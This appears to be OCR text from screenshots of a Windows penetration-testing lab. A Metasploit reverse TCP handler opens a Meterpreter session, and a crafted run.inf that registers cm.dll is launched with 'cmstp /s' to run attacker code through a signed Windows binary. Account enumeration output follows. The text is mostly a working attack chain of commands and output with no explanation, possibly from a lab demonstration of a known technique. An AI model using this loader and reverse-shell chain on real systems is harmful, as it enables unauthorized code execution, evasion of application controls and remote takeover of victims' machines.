 root@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (206403 bytes) to 192.168.0.104
[*] Meterpreter session 4 opened (192.168.0.107:12138 -> 192.168.0.104:49189) at
2020-02-19 14:11:00 +0000
meterpreter >
429 GB 可用，共 466 GB
273 GB 可用
回收站
cm.dll
PsExec.ex
run.inf
run.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
C:\Users\y.SUB2K8\Desktop\cm.dll
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="cmstp"
ShortSvcName="cmstp"
C:\Windows\system32\cmd.exe
C:\Users\y.SUB2K8\Desktop>cmstp /s run.inf
C:\Users\y.SUB2K8\Desktop>
C:\Windows\system32\cmd.exe
C:\Users\y.SUB2K8>net user y
用户名 y
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/2/19 13:02:57
密码到期 2020/4/1 13:02:57
密码可更改 2020/2/20 13:02:57
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/2/19 13:04:34
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
C:\Users\y.SUB2K8>